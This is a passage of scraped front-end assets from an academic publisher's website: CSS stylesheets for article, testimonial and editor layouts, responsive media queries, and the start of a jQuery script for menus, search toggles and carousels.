    padding-left: 4px;
}
h1.farticle-title {
    font-size: 20px;
    font-weight: 500;
    color: #444;
    margin-bottom: 3px;
    margin-top: 6px;
    line-height: 30px;
}
.fulltext-div p {
    margin-bottom: 8px;
    color: #333;
    font-size: 14px;
    line-height: 24px;
	text-align:justify;
}
p.fauthor {
    color: #333;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 4px;
}
p.fdept {
    font-style: italic;
	font-size:13px;
}
p.citation {
    background-color: #edeeef;
    outline-style: double;
    padding: 10px;
    border-radius: 5px;
    outline-color: #ddd;
    margin-top: 15px;
}
.citation b {
    color: #b54321;
}
.fhead {
    color: #b54321;
    margin: 15px 0 8px;
    font-weight: 500;
}
.head-link{
	padding-top: 80px;
	margin-top:-80px;
	display:block;
}
.colorb{
    color: #b54321;
}
.references {
    padding-left: 15px;
    margin-bottom: 50px;
}
.references li {
    margin-bottom: 5px;
	font-size: 13px;
}
.references li a {
    color: #024379;
}
.references li a:hover{
	color:#333;
}
.farticle-pdf a {
    color: #b54321;
    font-weight: 500;
    font-family: "Segoe UI";
    font-size: 14px;
}
.farticle-pdf li {
    margin: 0 6px 7px;
    padding: 2px 20px;
    border: 1px solid #ddd;
    border-radius: 3px;
    color: #000;
    line-height: 20px;
    text-align: center;
}


/* fulltext css */
.tools-list li {
    padding: 3px 0;
}
ul.tools-list {
    margin: 0;
    padding: 10px 15px;
}
.fulltxtTitle {
    background: #f0f0f0;
    padding: 5px 12px;
    font-weight: 500;
}
.fulltext-sidebar {
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-bottom: 20px;
}
.fulltext-rightbar {
    width: 28%;
    float: right;
}
.fulltext-leftbar {
    padding: 0px;
    float: left;
    width: 73%;
}
.fulltxt-border{
    height: 10px;
    border-bottom: 1px dashed;
}
.tools-list p {
    text-align: left;
}
.tools-list li i {
    width: 15px;
}
.fulltext-div .articles-div {
    box-shadow: none;
    border: 1px solid #ddd;
}
.btns-list li {
    background: #ddd;
    padding: 10px 10px;
    text-align: center;
    margin-bottom: 13px;
    border-radius: 4px;
    border: 1px solid #c5c3c3;
}
ul.tools-list.btns-list {
    padding: 0;
}
.btns-list li a {
    font-size: 16px;
    font-weight: 500;
    display: block;
}
.archive-list {
    margin-top: 8px;
    width: 100%;
    padding-left: 25px;
}
.archive-list li {
    margin-bottom: 6px;
    float: left;
    display: inline;
    text-align: center;
    margin-right: 36px;
    border: 1px solid #ddd;
    padding: 6px 6px 0;
    margin-top: 10px;
}
.archive-list li a {
    font-size: 16px;
    font-weight: 500;
}
.archive-list img {
    width: 130px;
    display: block;
    margin: 0 auto 5px;
    height: 130px;
    object-fit: cover;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
}
.archive-list p {
    text-align: center;
    margin-bottom: 6px;
    color: #b54321;
}
.archive-list li:hover p{
	color:#333;
}
.archive-list li:hover img{
  opacity:0.8;
}
.archive-list li:hover{
	border-color:#333;
}
.mails-list{
	margin-bottom:0px;
}
.journal-emails p{
	margin-bottom: 0;
    color: #333;
}
.journal-img{
			width:13%;
}
.mails-list i{
	color:#b54321;
}
.mails-list a{
	font-weight: 500;
}
.single-title {
	padding: 0 0px;
	padding-left: 10px;
}
.journal-title {
	padding: 0 20px;
	float: right;
	width: 85%;
	border-left: 1px solid #868e96;
	margin-top: 31px;
	padding-left: 16px;
}
.journal-title h3{
	font-size:21px !important;
}
.journal-emails {
	width:292px;
}
.journal-emails{
	margin-top:12px;
}
.fulltext-section h5 {
    margin-bottom: 10px;
    font-size: 18px;
    margin-top: 16px;
}
.journal-header.singleheader .col-md-3{
	padding-left:0;
}
img.img-thumbnail.testimonial-img {
    float: left;
    width: 100px;
    height: 100px;
    padding: 1px;
    border-radius: 100%;
	position: relative;
    top: 14px;
}
.testimonial-carousel h4 {
    margin-bottom: 2px;
}
.pull-right.testimonial-content {
    width: 75%;
    background: #f0f0f0;
    padding: 13px;
    border-radius: 4px;
    margin-right: 25px;
    position: relative;
}
.testimonial-content p{
	margin:0px;
}
.testimonial-content:after, .testimonial-content:before {
	right: 100%;
	top: 57%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial-content:after {
    border-color: rgba(136, 183, 213, 0);
    border-right-color: #f0f0f0;
    border-width: 9px;
    margin-top: -20px;
}
.testimonial-content:before {
    border-color: rgba(194, 225, 245, 0);
    border-right-color: #f0f0f0;
    border-width: 10px;
    margin-top: -23px;
}
p.position {
    color: #b54321;
}
.test-head {
    font-size: 30px;
    font-weight: 500;
	position:relative;
}
.test-head:after {
    position: absolute;
    content: "";
    border-bottom: 2px solid #dc3545;
    width: 5%;
    bottom: -8px;
    right: 48%;
}
.testimonial-section h4 {
    margin-bottom: 2px;
}
.testimonial-section .item {
    clear: both;
}
.testimonial-section .pull-right.testimonial-content {
    width: 84%;
    margin-right: 0;
    margin-bottom: 15px;
}
.testimonial-section .testimonial-content:after,.testimonial-section .testimonial-content:before {
    top: 32%;
}
.testimonial-section {
    margin-top: 30px;
}
.reprints-1 img {
    border: 1px solid #e9ecef;
}
.top-arrow {
    position: absolute;
    width: auto !important;
    height: auto !important;
    right: 0px;
    border: 0px !important;
    margin-right: -11px;
}
.bottom-arrow {
    position: absolute;
    width: auto !important;
    height: auto !important;
    bottom: 0px;
    border: 0px !important;
    right: 0px;
    margin-right: -11px;
}
.reprints-div h1 {
    font-size: 20px;
    margin-bottom: 22px;
}
.reprints-1 {
    width: 20%;
    height: auto;
    float: left;
    position: relative;
    z-index: 1;
}
a.more-1.more-1-inner {
    float: right;
    border: 1px solid #b54321;
    padding: 2px 10px;
    border-radius: 3px;
    background: #b54321;
    color: #fff;
}
p.art-type {
    margin: 5px 0;
    color: #b54321;
    font-size: 15px;
    font-weight: 500;
}
.re-h4 {
    color: #b54321;
    text-align: center;
}
.examples {
    float: left;
}
.examples-inner {
    width: 80.5% !important;
    padding: 10px 20px 10px 20px;
    margin-left: -0.5em !important;
}
.reprints-2 h1 {
    font-size: 17px;
    font-weight: 500;
    color: #002f4d;
    margin: 0;
    line-height: 28px;
    font-size: 16px;
    margin: 0 0 8px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-weight: 600;
}
.reprints-2 h1 a {
    color: #0a0a0a;
}
.reprints-2 h1:after{
	display:none;
}
.reprints-div {
    margin-top: 50px;
}
.re-slider .journals{
	padding:0px;
}
.padd4-10{
	padding:0px 4px 0 10px;
}
.padd10-4-10{
    padding: 4px;
    padding: 10px 4px 0 10px;
}
.re-section {
    padding: 10px;
    border: 1px solid #ddd;
    min-height: 236px;
    margin-bottom: 20px;
}
ul.rebook-details {
    padding: 0;
}
.rebook-details li {
    float: left;
    margin-right: 10px;
}
h4.chol {
    font-size: 14px;
    margin: 0 0 8px;
    line-height: 20px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    color: #000;
}
.news-item .flyer {
    float: left;
    width: 33%;
    border: 1px solid #ddd;
    padding: 2px;
    margin-right: 10px;
}
.chol a {
    color: #8c1007;
}
.main p {
    margin-bottom: 0;
    text-align: left;
    font-size: 12px;
    color: #333;
}
.editors-choice.owl-theme .owl-controls {
    float: right;
    position: absolute;
    right: 0;
    bottom: -19px;
}
.editors-choice.owl-theme .owl-controls .owl-buttons div {
    padding: 0px 6px;
    font-size: 16px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border-radius: 2;
    background: #607D8B;
    line-height: 20px;
}
.jissn {
    color: #000;
    font-size: 16px;
    margin-bottom: 4px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.a {height: 400px;overflow: hidden;margin: 10px auto;}
#marquee_1 li {
    width: 300px;
    margin-bottom: 10px;
    border-bottom: 1px solid #bdb9b9;
    padding-bottom: 10px;
}

.tools-list a {
    font-size: 13px;
}
.journal_issn{
	margin-top:18px;
}


			  .eic {
					width: 180px;
					border: 1px solid #ddd;
					margin-right: 10px;
					float:left;
				}
				.eic p {
					text-align: center;
					font-size: 12px;
					line-height: 20px;
					padding: 0 10px;
				}
				.eic-div h4{
					line-height: 16px;
					margin: 0 0 10px;
				}
				.eic-div p{
					margin-bottom:6px;
				}

/*testimonial our-clients css start*/
      .our-clients {
    padding-top: 10px;
}
       .news-item .glyphicon
{
    margin-right:4px !important;
}

.news-item .pagination .glyphicon
{
    margin-right:0px !important;
}

.news-item .pagination a
{
    color:#555;
}

.news-item .panel ul
{
    padding:0px;
    margin:0px;
    list-style:none;
}
.testimonial .view-all {
    position: relative;
    top: 10px;
    left: -3px;
    font-size: 14px;
    font-weight: 600;
}
.news-item {
    padding: 4px 12px;
    margin: 0px;
    border-bottom: 1px dotted #555;
}
.news-item  .flyer { 
    width: 100%;
   
}
        .panel-footer .pagination {
        position: relative;
        top: -8px;
    }
        .news-item td:first-child{
            width: 36%;
        }
         .panel-footer .pagination > li > a,.panel-footer.pagination > li > span {
            background-color: #f1f1f1;
            border: 1px solid #dedbdb;
            padding: 3px 6px;
        }
        .panel-footer{
            position: relative;
            bottom: 6px;
        }
        .news-item table {
    border: none;
    margin: 0;
}
       .panel-footer .pagination > li > a:focus{
                background-color: #ccc !important;
        }
        .news-item td {
    border: none;
}
.testimonial {
    background: #eee;
    padding: 18px 18px 40px;
}
.testimonial .pull-right.testimonial-content {
    width: 75%;
    margin-right: 0;
    margin-bottom: 0px;
}
       .testimonial  .testimonial-section {
    margin-top: 0px;
}
 .testimonial .testimonial-content:before {
    border-color: #f8f9fa1a;
    border-right-color: #fff;
    border-width: 10px;
    margin-top: -23px;
} 
 .testimonial .testimonial-content:after {
    border-color: rgba(136, 183, 213, 0);
    border-right-color: #fff;
    border-width: 9px;
    margin-top: -20px;
}
/*testimonial our-clients css end*/
.editor-in-chief .img-div{
   border: none;width: 100%;margin: 0 auto;text-align: center;border-bottom:1px solid #ddd;
}
.editor-in-chief .img-div img{
width: 58%; margin-bottom: 10px; height: 160px;padding:4px; border:1px solid #ddd;
}
ul.editor-in-chief{
	margin-bottom:0px;
}
.panel-footer {
    padding: 8px 0 0px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border: none;
    background: none;
}
.carousel-indicators li {
    display: none;
}
.indexing-list li img {
    width: 100%;
    height: 70px;
    object-fit: contain;
    border: 1px solid #ddd;
    margin: 0;
    padding: 9px 6px;
    border-radius: 4px;
}
.indexing-list li {
    width: 22%;
    float: left;
    margin: 10px;
}
.indexing-list{
	padding:0px;
}
a.view-more-btn {
    text-align: right;
    float: right;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 0 0;
}
.rss-btn{
	color: #fff;
    font-size: 15px;
    text-transform: initial;
}
.rss-btn i{
    color: #ffffff;
    background: #FF9800;
    padding: 2px 4px;
    border-radius: 4px;
}
.rss-btn:hover{
	color:#ed5145;
}
.editor-in-chief-pages {
    padding: 0px;
    margin-bottom: 5rem;
}
.editor-in-chief-pages li {
    float: left;
    width: 32%;
    /* min-height: 166px; */
    border: 1px solid #ddd;
    margin-bottom: 22px;
    margin-right: 22px;
    padding: 10px;
    background: #fff;
}
.editor-in-chief-pages li:nth-child(3n) {
    margin: 0px;
    float: right;
}
.editor-in-chief-pages img {
    float: left;
    width: 110px;
    height: 120px;
    border: 1px solid #ddd;
    padding: 2px;
}
.editor-in-chief-pages .img-div{
	border:none;
}
.editor-in-chief-pages li:hover {
    box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
    margin-top: 0px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.table > thead > tr > th {
    padding: 5px 4px;
    text-align: center;
    font-family: sans-serif;
    font-weight: 600;
    line-height: 20px;
}
@media (min-width: 576px){
#nlm-catalog .modal-dialog {
    max-width: 460px;
	margin: 60px auto;
}
}
#nlm-catalog ul {
    margin: 0;
    padding: 0;
	line-height:30px;
}
#nlm {
    padding: 2px 10px;
    border-radius: 2px;
}
#nlm:active,#nlm:focus{
    color: #fff;
}
.view-all-btn {
    float: right;
    font-weight: 600;
    position: relative;
    top: -10px;
    font-size: 14px;
}
.editor-left-div .panel-footer .pagination{
	display:none;
}
.slider2-content h1{
	margin-bottom: 10px;
    font-size: 26px;
    font-weight: 400;
}
.slider2-content p {
    font-size: 18px;
    line-height: 34px;
    color: #333;
}
.slider2-content a{
	background: #ec5348;
    padding: 8px 14px;
    color: #fff;
    border-radius: 4px;
}
.pl0{
	padding-left:0px;
}
.img-div.imFactor {
    background: #b54321;
    text-align: center;
    font-size: 16px;
    color: #fff;
    padding: 8px 0;
}
.img-div.imFactor a {
    color: #fff;
}
.h1-font{
	font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	margin-bottom: 20px !important;
}
.ebooks-div {
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom:30px;
	border-radius:4px;
}
.ebook-img {
    border: 1px solid #ddd;
    padding: 4px;
}
.ebook-content {
    float: right;
    width: 78%;
}
.ebook-content h3 {
font-size: 16px;
margin: 0;
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
font-weight: 600;
}
.ebook-content p {
margin: 0 0 5px;
}
.ebook-content ul {
    padding: 0;
    margin-bottom: 0;
    margin-top: 10px;
}
.ebook-img-div {
    float: left;
    width: 20%;
    margin-right: 14px;
}
.ebook-info1 li, .ebook-info2 li {
    float: none;
}
.hover-a:hover .social-share{
display:block;
}
ul.share-details {
    margin-bottom: 5px;
}
.share-details li {
    float: left;
    margin-right: 36px;
    padding: 10px 0 0;
}
.ebook-img {
    border: 1px solid #dedcdc;
    padding: 4px;
    box-shadow: 0 2px 5px #ccc9c9;
}
.ebook-info2 li {
    color: #07599a;
    font-weight: 500;
}
.journal-impfact li {
    list-style-type: disc;
    margin: 10px 0;
}
p.imp-fac {
    padding: 2px 0;
    width: 160px;
    color: #333333;
    font-size: 15px;
    border-radius: 4px;
    margin-top: 6px;
    font-weight: 600;
}
.site-map-list {
    padding-left: 0;
}
.sub-list h2 {
    font-size: 16px;
    margin: 0;
    line-height: 24px;
    background: #f0f0f0;
    margin: 10px 0;
    font-weight: 500;
    padding: 8px 0;
}
.site-map-list li a i {
color: #b54321;
}
.site-map-list li a {
color: #000;
}
.site-map-list>li:before {
content: "\00BB \0020";
float: left;
padding-top: 0px;
color: #b54321;
margin: 0 8px 0px 10px;
}
.sub-list li a {
display: block;
z-index: 3;
color: #000;
opacity: 0.9;
display: block;
padding: 2px 20px 2px 12px;
margin-top: -1px;
}
.sub-list>li:before {
    content: "\00BB \0020";
    float: left;
    padding-top: 6px;
    color: #b54321;
    margin: 0 8px 0px 10px;
    font-size: 20px;
}
.articles-list {
    padding-left: 18px;
}
.articles-list li {
    list-style-type: disc;
}
.nav-menu li a.active{
    color: #f44336;
}
.accordion-heading h4 {
    font-size: 14px;
    display: inline;
}


--- FILE ---
content_type: text/css
request_url: https://irispublishers.com/assets/css/responsive.css
body_size: 1884
content:
@media (min-width: 320px) and (max-width:479px){
	.reprints-1 {
    width: 100%;
}
.reprints-1 img {
    margin: 0 auto;
    display: block;
}
	.reprints-btns {
    width: 100%;
    padding-left: 0;
    padding-top: 0;
}
	.reprints-2.reprints-2-inner {
    width: 100%;
    border-right: 0px dashed #ddd;
    margin-top: 10px;
}
	.examples-inner {
    width: 100% !important;
    padding-left: 0;
}
	.editor-in-chief-pages li:nth-child(3n) {
    margin-bottom: 22px;
}
	.editor-in-chief-pages img {
    width: 80px;
    height: 94px;
}
	.editor-in-chief-pages p {
    font-size: 12px;
    line-height: 20px;
}
	.editor-in-chief-pages li {
    width: 100%;
}
    p.vol {
    font-size: 13px;
}

    .articles-div h3.text-grey-2 {
    font-size: 15px;
}
    .sm-mt-45px {
    display: none;
}
    p.article-title {
    font-size: 13px;
}
    .latest-articles li p {
    margin-bottom: 6px;
}
    .author {
    font-size: 12px;
}
    .pubDate {
    font-size: 12px;
}
    .testimonial-section h4 {
    font-size: 16px;
}
    .testimonial-content p {
    font-size: 12px;
}
    .footer-wrapper .widget {
    padding: 4px 10px;
}
    .client p {
    font-size: 14px;
}
    .client a {
    padding: 5px 0px;
}
    .colon8 {
    padding: 30px 0 20px !important;
}
 .single-title h3 {
    padding: 5px 6px;
    font-size: 12px !important;
}
    .journal-emails {
    display: none;
}
    .journal-title {
    padding: 0 10px;
    width: 75%;
    margin-top: 0px;
}
    .journal-img {
    width: 20%;
}
    .breadcrumb {
    margin-top: -8px;
}
    .breadcrumb a {
    font-size: 9px;
}
    .sticky-container img {
    display: none;
}
 .listFooter li {
    font-size: 12px;
}
    .sm-mb-30px {
    margin-bottom: 0px !important;
}
    .testimonial .pull-right.testimonial-content {
    width: 61%;
    margin-right: 0;
    margin-bottom: 13px;
}
    img.img-thumbnail.testimonial-img {
    width: 85px !important;
}
    .our-clients {
    padding: 0px;
    margin-top: -40px;
}
    .edtr-btn {
    margin-top: 12px;
}
}

@media (max-width: 480px){
.latest-articles li {
    padding: 20px 0 20px;
}
.top-search {
    float: none !important;
    margin: 0 auto 5px;
    margin-top: 0px !important;
}
.banner .padding-30px {
    padding: 16px 11px;
}
.banner .margin-tb-60px{
	margin-top:0px;
	margin-bottom:0px;
}
.sub-menu li ul {
    padding-left: 0;
}
.sub-menu .title {
    padding: 20px 0px 0;
}
header ul.link-padding-tb-20px > li > ul.sub-menu {
    left: 20px;
}
.address li {
    padding: 1px 8px 1px 0;
    font-size: 10px;
}
.address-div {
    width: 100%;
    padding: 0 5px 0 10px;
}
.col-lg-4.col-md-6.social-div {
    width: 50%;
    padding: 0;
}
.inner-social-icons {
    margin-left: 0px;
    display: none;
}
.faq-list {
    padding: 1px 7px;
    font-size: 11px;
}
.sticky-container {
    top: 23%;
}
.colon8 {
    padding: 50px 0 50px;
}
.client {
    margin-bottom: 10px;
}
.general {
    margin-right: 0;
}
.articles-section {
    padding-top: 0;
}
.articles-div {
    margin: 0;
}
.journal-name {
    font-size: 12px;
    margin-bottom: 8px !important;
}
.latest-articles li {
    padding: 20px 0 40px;
}
.article-pdf ul{
	padding-left:0px;
}
.article-pdf li {
    margin: 5px 8px 0 0;
    padding: 0px 8px !important;
}
.pagination > li > a, .pagination > li > span {
    padding: 5px 6px;
}
}
@media (min-width: 576px){
.modal-dialog {
    max-width: 650px;
    margin: 40px auto;
}
}
@media (min-width: 480px) and (max-width:639px){
	.reprints-2.reprints-2-inner {
    width: 78%;
}
.reprints-btns {
    width: 22%;
	padding-left: 4px;
    padding-top: 6px;
}
.reprints-btns li {
    padding: 0 2px;
}
.rebook-details a {
    font-size: 11px;
    line-height: 20px;
}
	.inner-social-icons{
		display:none;
	}
	.editor-in-chief-pages li:nth-child(3n) {
    margin-bottom: 22px;
}
.editor-in-chief-pages li{
	width:100%;
}
    .journal-name {
    display: none !important;
}
        .social-div {
    width: 50%;
}
    .inner-social-icons li a {
    padding: 1px 4px;
}
    .fulltext-div p {
    font-size: 13px;
}
    .journal-title {
    width: 82%;
        margin-top: 0px;
}
    .journal-emails {
    margin-top: 12px;
    display: none;
}
 
    .journal-title h3 {
    font-size: 16px !important;
}
    .journal_issn {
    margin-top: 0px;
            width: 82%;
}
    .edtr-btn {
    margin-top: 12px;
}
    .testimonial .pull-right.testimonial-content {
    width: 72%;
    margin-bottom: 10px;
}
      .sticky-container img {
    display: none;
}

.top-search {
    margin: 0 auto 5px 150px;
    margin-top: -46px !important;
    width: 55%;
}
.sticky-container {
    top: 16%;
}
}
@media (min-width: 640px) and (max-width:767px){
	.reprints-btns {
    padding-left: 5px;
    padding-top: 4px;
}
	.rebook-details a {
    font-size: 13px;
}
	.reprints-btns {
    padding-left: 10px;
    padding-top: 10px;
}
	.editor-in-chief-pages p {
    font-size: 12px;
    line-height: 22px;
}
	.editor-in-chief-pages img {
    width: 90px;
    height: 100px;
}
	.editor-in-chief-pages li {
    width: 48%;
    margin-bottom: 10px;
    margin-right: 10px;
}
	.editor-in-chief-pages li:nth-child(3n) {
    margin-bottom: 10px;
    margin-right: 10px;
}
      .journal-name {
    display: none !important;
}
    .client a {
    padding: 6px 0px;
}
    .colon8 {
    padding: 30px 0 30px;
}
    .padding-tb-60px {
    padding-top: 20px;
}
    .journal-title {
    width: 73%;
        margin-top: 0px;
}
.journal-emails {
    width: 0px;
    display: none;
}
    .journal-img {
    width: 23%;
}
    .banner .padding-30px {
    width: 188px;
    margin-left: 40px;
}
    .testimonial .pull-right.testimonial-content {
    margin-bottom: 14px;
}
	.top-search {
		width: 50%;
		position: relative;
		right: 78px;
		margin-top: -45px !important;
	}
.social-div, .address-div {
    width: 50%;
	padding:0px;
}
.sticky-container {
    top: 16%;
}
.container {
    max-width: 600px;
}
.banner {
    padding: 20px 0 !important;
}
.about-section h1:after {
    width: 10%;
    left: 45%;
}
.article-pdf ul {
    padding: 0;
}
.image-container a, .image-container img {
    height: auto !important;
}
.post-container p {
    line-height: 18px;
    font-size: 11px;
    color: #333;
    font-family: sans-serif;
	margin-bottom:0px;
}
.post-container a.readmore, .box a.readmore {
    font-size: 11px;
}
.general {
    margin-right: 0;
}
header ul.link-padding-tb-20px > li > ul.sub-menu {
    left: 0;
}
}
@media (max-width:767px){
    .cse .gsc-control-cse, .gsc-control-cse {
    display: none;
}
            .margin-bottom-100px {
    margin-bottom: 20px;
}
    .padding-40px {
    padding: 0px;
}
       .fulltext-rightbar {
    width: 100%;
      margin-top: 30px;
}
    .fulltext-leftbar {
    width: 100%;
}
.scrolling-nav {
    display: none;
}
 .singleheader {
    background-size: cover !important;
    background-attachment: inherit !important;
}
       .gsc-search-button-v2 {
    height: 38px !important;
}
.listing-search .col-md-9 {
    width: 70%;
}
.listing-search .col-md-3 {
    width: 30%;
}
.articles-div{
	margin:0px;
}
}
@media (min-width: 768px) and (max-width:999px){
	.reprints-btns {
    padding-left: 4px;
    padding-top: 6px;
}
	.reprints-btns a {
    font-size: 11px;
    padding: 0 2px;
}
	.editor-in-chief-pages li {
    width: 48%;
    margin-bottom: 14px;
    margin-right: 13px;
}
	.editor-in-chief-pages li:nth-child(3n) {
    margin-right: 10px;
    margin-bottom: 14px;
}
    .margin-bottom-100px {
    margin-bottom: 20px;
}
    .fulltext-sidebar {
    width: 170px;
}
    .tools-list a {
    font-size: 11px;
}
    .padding-40px {
    padding: 0px;
}
    .scrolling-nav {
    display: none;
}
    .edtr-btn {
    margin-top: 6px;
}
   .journal-emails {
    width: 203px;
    margin-top: 0px;
}
    .journal-title {
    width: 84%;
    margin-top: 0px;
}
    .mails-list a {
    font-weight: 500;
    font-size: 12px;
}
    .journal-title h3 {
    font-size: 16px !important;
}
        .singleheader {
       background-size: cover !important;
    background-attachment: inherit !important;
        background-repeat: no-repeat !important;

}
    #sidebar .general-title span:after {
   display: none;
}
          .gsc-search-button-v2 {
    height: 28px !important;
	    border-top-right-radius: 2px !important;
    border-bottom-right-radius: 2px !important;
}
.gsc-input-box {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    border-top-left-radius: 2px !important;
    border-bottom-left-radius: 2px !important;
}
#___gcse_0 {
    width: 88%;
}
    .testimonial .pull-right.testimonial-content {
    width: 62%;
}

.top-search {
    width: 36%;
    top: 4px;
    margin-top: -48px !important;
    right: 10%;
}
.banner{
	padding: 10px 0 !important;
}
.sticky-container {
    top: 18%;
}
.about-section h1{
	text-align:left !important;
}
.sidebar-widget h4 {
    margin-bottom: 2px;
}
.check {
    padding-left: 0;
}
.client p {
    font-size: 13px;
}
.client {
    padding: 8px 4px;
}
.general {
    max-width: 33%;
    margin-right: 0;
}
.latest-articles li {
    padding: 22px 0 30px;
}
.article-pdf {
    float: none;
}
.article-pdf ul{
	padding:0px;
}
.image-container a, .image-container img {
    height: 100px !important;
}
.journal-name{
	margin-bottom: 10px !important;
}
.article-pdf li{
	padding: 0px 8px !important;
}
.footer-wrapper .general-title {
    font-size: 14px;
    margin-bottom: 10px;
}
.article-pdf li {
    padding: 0px 8px !important;
}
.journal-name{
	margin-bottom:10px !important;
}
.footer-wrapper .container {
    padding: 0;
}
.footer-wrapper .widget {
    padding: 0 0;
    font-size: 10px;
}
}

@media (min-width: 1000px) and (max-width:1280px){
	.editor-in-chief-pages p {
    font-size: 13px;
}
	.editor-in-chief-pages li {
    width: 32%;
    margin-bottom: 18px;
    margin-right: 18px;
}

       .scrolling-nav {
    display: none;
}
    #txtimg {
    width: 37% !important;
}
    .journal-title h3 {
    font-size: 18px !important;
}
    .journal-emails {
    width: 220px;
}
         .singleheader {
       background-size: cover !important;
    background-attachment: inherit !important;
        background-repeat: no-repeat !important;

}
    header ul.nav-menu > li > a {
    font-size: 12px;
    margin-right: 6px;
}
              .gsc-search-button-v2 {
    height: 38px !important;
}
}
@media (max-width:1280px){
    .faq-list {
    display: none;
}
}
@media (min-width: 992px) and (max-width:1000px){
  header ul.nav-menu > li > a {
    font-size: 12px;
    margin-right: 10px;
}  
    .cse form.gsc-search-box, form.gsc-search-box {
    display: none;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://irispublishers.com/assets/js/custom.js
body_size: 1092
content:
/* Global jQuery */

/* Contents
// ------------------------------------------------>
     1. wow animation
     2. Menu Mobile
     3. Cart
     4. Search
     5. Owl Slider
     6. Light Box
     7. Fixed Header
     8. Sticky Sidebar
*/

// Back to Top
 jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 1) {
			jQuery('.dmtop').css({bottom:"25px"});
		} else {
			jQuery('.dmtop').css({bottom:"-100px"});
		}
	});
	jQuery('.dmtop').click(function(){
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
});

(function($) {
    "use strict";

	/* ------------------  1. wow animation ------------------ */
    $(window).imagesLoaded(function () {
        wow.init();
    });
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });



    
    /* ------------------  2. Menu Mobile ------------------ */
    var $menu_show = $('.mobile-toggle'),
        $menu = $('header #menu-main'),
        $list = $("ul.nav-menu li a"),
        $menu_list = $('header li.has-dropdown'),
        $menu_ul = $('ul.sub-menu'),
        $cart_model = $('.cart-model'),
        $cart_link = $('#cart-link'),
        $search_bar = $('#search_bar'),
        $search_close = $('.close-search'),
        $search_bot = $('#search-header'),
        $fixed_header = $('#fixed-header'),
        $fixed_header_dark = $('#fixed-header-dark'),
        $sticky_content = $('.sticky-content'),
        $sticky_sidebar = $('.sticky-sidebar');

    $menu_show.on("click", function (e) {
        $menu.slideToggle();
    });
    $list.on("click", function (e) {
        var submenu = this.parentNode.getElementsByTagName("ul").item(0);
        if (submenu != null) {
            event.preventDefault();
            $(submenu).slideToggle();
        }
    });


    
    /* ------------------  3. Cart ------------------ */
    $cart_link.on("click", function (e) {
        $cart_model.slideToggle("fast");
    });

    $(window).on("click", function (e) {
        $cart_model.hide("fast");
    });
    $cart_link.on("click", function (e) {
        event.stopPropagation();
    });




    
    /* ------------------  4. Search ------------------ */
    $search_bot.on("click", function (e) {
        $search_bar.slideToggle("fast");
    });
    $search_close.on("click", function (e) {
        $search_bar.hide("fast");
    });



    
    /* ------------------  5.Owl Slider ------------------ */
    var owl2 = $(".slider-1");
    var owl3 = $('#owl-demo');
    var owl4 = $('#reprints-slider');
    var owl5 = $(".editors-choice");
    var owl = $(".testimonial-carousel");
    var owl6 = $(".main-slider");
    owl6.owlCarousel({
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1000, 1], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 1], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: 6000,
        loop:true,
        pagination:true 
    });
    owl5.owlCarousel({
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1000, 1], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 1], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: 5000,
        loop:true,
        navigation:true,
        navigationText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        pagination:false        
    });
    owl.owlCarousel({
        items: 2, //10 items above 1000px browser width
        itemsDesktop: [1000, 3], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 3], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: 5000,
		loop:true,
        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });
    owl3.owlCarousel({
        dotsContainer: '#carousel-custom-dots',
        items: 5, //10 items above 1000px browser width
        itemsDesktop: [1000, 5], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 4], // betweem 900px and 601px
        itemsTablet: [600, 3], //2 items between 600 and 0
        //itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
		autoPlay:true,
		navigation:false,
		pagination:false
    });
	owl4.owlCarousel({
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1000, 1], //5 items between 1000px and 901px
        itemsDesktopSmall: [900, 1], // betweem 900px and 601px
        itemsTablet: [600, 1], //2 items between 600 and 0
        slideSpeed: 1000,
        autoPlay: 5000,
		loop:true,
